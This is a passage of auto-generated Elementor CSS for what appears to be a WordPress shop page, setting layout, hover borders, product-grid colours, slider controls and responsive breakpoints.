.elementor-element.elementor-element-3b34fb5 .elementor-image-box-description{font-size:12px;font-weight:400;line-height:1.9em;color:var( --e-global-color-kadence6 );}.elementor-16 .elementor-element.elementor-element-5dfa56b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-16 .elementor-element.elementor-element-5dfa56b > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#0000000A;}.elementor-16 .elementor-element.elementor-element-8ceffc3{width:auto;max-width:auto;}.elementor-16 .elementor-element.elementor-element-8ceffc3 .elementor-image-box-wrapper{text-align:start;}.elementor-16 .elementor-element.elementor-element-8ceffc3.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-16 .elementor-element.elementor-element-8ceffc3.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-16 .elementor-element.elementor-element-8ceffc3.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-16 .elementor-element.elementor-element-8ceffc3 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-16 .elementor-element.elementor-element-8ceffc3 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-16 .elementor-element.elementor-element-8ceffc3 .elementor-image-box-title{font-size:14px;font-weight:600;color:var( --e-global-color-kadence3 );}.elementor-16 .elementor-element.elementor-element-8ceffc3 .elementor-image-box-description{font-size:12px;font-weight:400;line-height:1.9em;color:var( --e-global-color-kadence6 );}.elementor-16 .elementor-element.elementor-element-69c6b72{margin-top:60px;margin-bottom:0px;}.elementor-16 .elementor-element.elementor-element-89de852 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-89de852 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-f4dc7c1 > .elementor-container{min-height:195px;}.elementor-16 .elementor-element.elementor-element-f4dc7c1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-3505e0a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16 .elementor-element.elementor-element-3505e0a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-3505e0a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-3505e0a > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-3505e0a:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-kadence1 );}.elementor-16 .elementor-element.elementor-element-3505e0a:hover > .elementor-element-populated, .elementor-16 .elementor-element.elementor-element-3505e0a:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-3505e0a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-9f5018f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-9f5018f img{border-radius:3px 3px 3px 3px;}.elementor-16 .elementor-element.elementor-element-5be6d41 > .elementor-widget-container{margin:-80px 0px 0px 30px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-5be6d41{z-index:3;}.elementor-16 .elementor-element.elementor-element-5be6d41 .elementor-heading-title{font-size:22px;font-weight:700;color:#000000;}.elementor-16 .elementor-element.elementor-element-2d486d4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16 .elementor-element.elementor-element-2d486d4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-2d486d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-2d486d4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-2d486d4:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-kadence1 );}.elementor-16 .elementor-element.elementor-element-2d486d4:hover > .elementor-element-populated, .elementor-16 .elementor-element.elementor-element-2d486d4:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-2d486d4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-c9274e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-c9274e1 img{width:100%;max-width:100%;height:357px;border-radius:3px 3px 3px 3px;}.elementor-16 .elementor-element.elementor-element-782ceb1 > .elementor-widget-container{margin:-80px 0px 0px 30px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-782ceb1{z-index:3;}.elementor-16 .elementor-element.elementor-element-782ceb1 .elementor-heading-title{color:#000000;}.elementor-16 .elementor-element.elementor-element-396a8c7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16 .elementor-element.elementor-element-396a8c7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-396a8c7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-396a8c7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-396a8c7:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-kadence1 );}.elementor-16 .elementor-element.elementor-element-396a8c7:hover > .elementor-element-populated, .elementor-16 .elementor-element.elementor-element-396a8c7:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-396a8c7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-343083e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-343083e img{border-radius:3px 3px 3px 3px;}.elementor-16 .elementor-element.elementor-element-3d0a60d > .elementor-widget-container{margin:-80px 0px 0px 30px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-3d0a60d{z-index:3;}.elementor-16 .elementor-element.elementor-element-3d0a60d .elementor-heading-title{color:#000000;}.elementor-16 .elementor-element.elementor-element-43c4b35{margin-top:20px;margin-bottom:0px;}.elementor-16 .elementor-element.elementor-element-bdfc8de > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-bdfc8de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-4e3a0e7 > .elementor-container{min-height:315px;}.elementor-16 .elementor-element.elementor-element-4e3a0e7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-7cd671b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16 .elementor-element.elementor-element-7cd671b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-7cd671b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-7cd671b > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-7cd671b:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-kadence1 );}.elementor-16 .elementor-element.elementor-element-7cd671b:hover > .elementor-element-populated, .elementor-16 .elementor-element.elementor-element-7cd671b:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-7cd671b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-f6aeb48 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-f6aeb48 img{width:100%;border-radius:3px 3px 3px 3px;}.elementor-16 .elementor-element.elementor-element-8b30aae > .elementor-widget-container{margin:-80px 0px 0px 30px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-8b30aae{z-index:3;}.elementor-16 .elementor-element.elementor-element-8b30aae .elementor-heading-title{color:#000000;}.elementor-16 .elementor-element.elementor-element-18e3565:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16 .elementor-element.elementor-element-18e3565 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-18e3565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-18e3565 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-18e3565:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-kadence1 );}.elementor-16 .elementor-element.elementor-element-18e3565:hover > .elementor-element-populated, .elementor-16 .elementor-element.elementor-element-18e3565:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-18e3565 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-72164d3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-72164d3 img{border-radius:3px 3px 3px 3px;}.elementor-16 .elementor-element.elementor-element-4da1925 > .elementor-widget-container{margin:-80px 0px 0px 30px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-4da1925{z-index:3;}.elementor-16 .elementor-element.elementor-element-4da1925 .elementor-heading-title{color:#000000;}.elementor-16 .elementor-element.elementor-element-2003865:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16 .elementor-element.elementor-element-2003865 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-2003865 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-2003865 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-2003865:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-kadence1 );}.elementor-16 .elementor-element.elementor-element-2003865:hover > .elementor-element-populated, .elementor-16 .elementor-element.elementor-element-2003865:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-2003865 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-92d8e8e > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-92d8e8e img{border-radius:3px 3px 3px 3px;}.elementor-16 .elementor-element.elementor-element-a441499 > .elementor-widget-container{margin:-80px 0px 0px 30px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-a441499{z-index:3;}.elementor-16 .elementor-element.elementor-element-a441499 .elementor-heading-title{color:#000000;}.elementor-16 .elementor-element.elementor-element-76630c3 > .elementor-container{min-height:315px;}.elementor-16 .elementor-element.elementor-element-76630c3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-625d562:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16 .elementor-element.elementor-element-625d562 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-625d562 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-625d562 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-625d562:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-kadence1 );}.elementor-16 .elementor-element.elementor-element-625d562:hover > .elementor-element-populated, .elementor-16 .elementor-element.elementor-element-625d562:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-625d562 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-903b110 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-903b110 img{width:100%;border-radius:3px 3px 3px 3px;}.elementor-16 .elementor-element.elementor-element-77d4ff0 > .elementor-widget-container{margin:-80px 0px 0px 30px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-77d4ff0{z-index:3;}.elementor-16 .elementor-element.elementor-element-77d4ff0 .elementor-heading-title{color:#000000;}.elementor-16 .elementor-element.elementor-element-d8d1f87:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16 .elementor-element.elementor-element-d8d1f87 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-d8d1f87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-d8d1f87 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-d8d1f87:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-kadence1 );}.elementor-16 .elementor-element.elementor-element-d8d1f87:hover > .elementor-element-populated, .elementor-16 .elementor-element.elementor-element-d8d1f87:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-d8d1f87 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-2b15bb0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-2b15bb0 img{border-radius:3px 3px 3px 3px;}.elementor-16 .elementor-element.elementor-element-f3e5640 > .elementor-widget-container{margin:-80px 0px 0px 30px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-f3e5640{z-index:3;}.elementor-16 .elementor-element.elementor-element-f3e5640 .elementor-heading-title{color:#000000;}.elementor-16 .elementor-element.elementor-element-0d5679a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16 .elementor-element.elementor-element-0d5679a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-0d5679a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-0d5679a > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-0d5679a:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-kadence1 );}.elementor-16 .elementor-element.elementor-element-0d5679a:hover > .elementor-element-populated, .elementor-16 .elementor-element.elementor-element-0d5679a:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-0d5679a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-1d2f45c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-1d2f45c img{border-radius:3px 3px 3px 3px;}.elementor-16 .elementor-element.elementor-element-7bf264d > .elementor-widget-container{margin:-80px 0px 0px 30px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-7bf264d{z-index:3;}.elementor-16 .elementor-element.elementor-element-7bf264d .elementor-heading-title{color:#000000;}.elementor-16 .elementor-element.elementor-element-7ae0cd3{--divider-border-style:solid;--divider-color:#0000000A;--divider-border-width:1px;}.elementor-16 .elementor-element.elementor-element-7ae0cd3 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-7ae0cd3 .elementor-divider-separator{width:50%;margin:0 auto;margin-center:0;}.elementor-16 .elementor-element.elementor-element-7ae0cd3 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-16 .elementor-element.elementor-element-b970943{margin-top:90px;margin-bottom:30px;}.elementor-16 .elementor-element.elementor-element-8743591{text-align:center;}.elementor-16 .elementor-element.elementor-element-8743591 .elementor-heading-title{font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:0.5px;color:var( --e-global-color-kadence1 );}.elementor-16 .elementor-element.elementor-element-4010b5a{text-align:center;}.elementor-16 .elementor-element.elementor-element-4010b5a .elementor-heading-title{font-size:50px;}.elementor-16 .elementor-element.elementor-element-585634a{--spacer-size:20px;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner{border-color:#f1f1f1;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-content{background-color:#ffffff;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label{color:#444444;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a{color:#444444;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{background-color:#444444;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a:hover{color:#dc9a0e;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a{color:#444444;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a:hover{color:#dc9a0e;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span{color:#444444;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del span,.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del{color:#444444;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i.empty{color:#aaaaaa;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#dc9a0e;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.elementor-16 .elementor-element.elementor-element-a5c79c2 span.woolentor-tip{color:#ffffff;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-action ul li a{color:#000000;width:30px;height:30px;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-action ul li a i{font-size:20px;line-height:30px;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-action ul li a.wishsuite-button svg{width:20px;height:20px;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .woolentor-compare.compare::before,.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-product-action ul li.woolentor-cart a::before{font-size:20px;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .woolentor-compare.compare::before,.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-product-action ul li.woolentor-cart a,.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-product-action ul li.woolentor-cart a::before{line-height:30px;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-products .ht-product .ht-product-inner .ht-product-action ul li:hover a{color:#dc9a0e;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .ht-product-action .yith-wcwl-wishlistaddedbrowse a, .ht-product-action .yith-wcwl-wishlistexistsbrowse a{color:#dc9a0e !important;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .product-slider .slick-arrow{top:50%;color:#dddddd;background-color:#ffffff !important;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .product-slider .slick-dots{left:50%;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .product-slider .slick-dots li button{background-color:#ffffff !important;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .product-slider .slick-arrow:hover{color:#23252a;background-color:#ffffff !important;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .product-slider .slick-dots li button:hover{background-color:#282828 !important;}.elementor-16 .elementor-element.elementor-element-a5c79c2 .product-slider .slick-dots li.slick-active button{background-color:#282828 !important;}.elementor-16 .elementor-element.elementor-element-43c0279 .elementor-button{background-color:var( --e-global-color-kadence1 );fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 20px 22px -15px rgba(0, 0, 0, 0.45098039215686275);padding:18px 18px 18px 18px;}.elementor-16 .elementor-element.elementor-element-43c0279 .elementor-button:hover, .elementor-16 .elementor-element.elementor-element-43c0279 .elementor-button:focus{background-color:var( --e-global-color-kadence2 );}.elementor-16 .elementor-element.elementor-element-43c0279 > .elementor-widget-container{margin:40px 0px 60px 0px;}.elementor-16 .elementor-element.elementor-element-ad87188{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-b6966f0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-964f850{--e-image-carousel-slides-to-show:5;}.elementor-16 .elementor-element.elementor-element-964f850 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-964f850 .swiper-wrapper{display:flex;align-items:center;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-16 .elementor-element.elementor-element-1b3c1cf{width:100%;}.elementor-16 .elementor-element.elementor-element-eb1235d{width:45%;}.elementor-16 .elementor-element.elementor-element-e57c4b1{width:55%;}.elementor-16 .elementor-element.elementor-element-ef5af32{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16 .elementor-element.elementor-element-eb1235d{width:50%;}.elementor-16 .elementor-element.elementor-element-2eb7828{width:50%;}.elementor-16 .elementor-element.elementor-element-48c3cf2{width:50%;}.elementor-16 .elementor-element.elementor-element-2170bcc{width:50%;}.elementor-16 .elementor-element.elementor-element-5dfa56b{width:50%;}}@media(max-width:1024px){.elementor-16 .elementor-element.elementor-element-547a792 > .elementor-container{min-height:400px;}.elementor-bc-flex-widget .elementor-16 .elementor-element.elementor-element-1b3c1cf.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-16 .elementor-element.elementor-element-1b3c1cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-16 .elementor-element.elementor-element-1b3c1cf .elementor-background-slideshow__slide__image{background-size:cover;background-position:center center;}.elementor-16 .elementor-element.elementor-element-1b3c1cf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-8f378ad{margin-top:0px;margin-bottom:0px;padding:0px 0px 40px 0px;}.elementor-16 .elementor-element.elementor-element-eb1235d > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-16 .elementor-element.elementor-element-f5cc7f7 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-16 .elementor-element.elementor-element-f5cc7f7 .elementor-heading-title{font-size:45px;}.elementor-16 .elementor-element.elementor-element-876b64e{margin-top:60px;margin-bottom:60px;padding:0px 20px 0px 20px;}.elementor-16 .elementor-element.elementor-element-48c3cf2 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-2170bcc > .elementor-element-populated{border-width:1px 1px 0px 0px;padding:20px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-5dfa56b > .elementor-element-populated{border-width:1px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-69c6b72{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-f4dc7c1{margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-16 .elementor-element.elementor-element-4e3a0e7{padding:0px 30px 0px 30px;}.elementor-16 .elementor-element.elementor-element-76630c3{padding:0px 30px 0px 30px;}.elementor-16 .elementor-element.elementor-element-7ae0cd3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-b970943{margin-top:60px;margin-bottom:0px;}.elementor-16 .elementor-element.elementor-element-8743591 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-4010b5a .elementor-heading-title{font-size:40px;}.elementor-16 .elementor-element.elementor-element-585634a{--spacer-size:0px;}}@media(max-width:767px){.elementor-16 .elementor-element.elementor-element-eb1235d{width:60%;}.elementor-16 .elementor-element.elementor-element-f5cc7f7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-16 .elementor-element.elementor-element-f5cc7f7 .elementor-heading-title{font-size:30px;}.elementor-16 .elementor-element.elementor-element-876b64e{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 30px;}.elementor-16 